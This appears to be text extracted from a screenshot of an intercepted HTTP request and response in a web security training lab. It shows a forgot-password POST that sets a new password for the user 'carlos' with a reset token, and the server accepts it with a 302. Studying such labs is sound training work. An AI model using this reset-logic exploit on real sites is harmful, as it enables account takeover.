 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=52zwi7ol5c146g0lg795ybmszaqtx6he HTTP/2
2 Host: 0adb003f0407a6d993c068d2006f0040.web-security-academy.net
3 Cookie: session=C50bkzGPXfupRwstPpjKERihgI8MqnaA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin: https://0adb003f0407a6d993c068d2006f0040.web-security-academy.net
11 Referer:
https://0adb003f0407a6d993c068d2006f0040.web-security-academy.net/forgot-password?temp-forgo
t-password-token=52zwi7ol5c146g0lg795ybmszaqtx6he
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=52zwi7ol5c146g0lg795ybmszaqtx6he&username=carlos&new-password-1=
password&new-password-2=password
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6